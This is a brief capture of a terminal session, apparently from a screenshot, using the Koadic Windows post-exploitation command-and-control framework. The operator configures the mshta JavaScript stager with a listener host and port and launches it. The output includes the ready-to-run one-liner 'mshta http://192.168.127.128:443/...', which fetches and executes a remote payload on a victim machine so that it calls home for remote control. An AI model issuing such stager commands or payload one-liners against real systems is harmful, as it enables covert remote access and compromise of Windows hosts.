 File Edit View Search Terminal Help
SLAE
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version:  0x8 ]~
~[ Stagers:    4 ]~
~[ Implants:  28 ]~
(koadic: stager/js/mshta)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
LHOST 0.0.0.0 yes Where the stager should call home
LPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
(koadic: stager/js/mshta)# set lhost 192.168.127.128
[+] LHOST => 192.168.127.128
(koadic: stager/js/mshta)# set lport 443
[+] LPORT => 443
(koadic: stager/js/mshta)# run
[+] Spawned a stager at http://192.168.127.128:443/lDxyB
[>] mshta http://192.168.127.128:443/lDxyB
(koadic: stager/js/mshta)#